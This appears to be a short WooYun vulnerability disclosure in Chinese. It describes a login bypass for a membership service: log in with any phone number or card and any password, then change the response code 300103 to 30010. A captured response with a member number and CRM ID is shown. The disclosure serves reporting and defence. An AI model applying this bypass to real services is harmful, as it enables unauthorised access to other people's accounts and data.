 使用任意手机号码或者知音卡登陆，随意输入密码，将
返回码中的300103改成30010即可成功登陆
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"result":[{"date":"2015-07-
24","activityVersion":"1437447280452","MemberNumber":"006703597285","CRMMemberId":"MEM_CA703597285","shopVersion":"1436500669818"}],"type":"30010"}
www.wooyun.org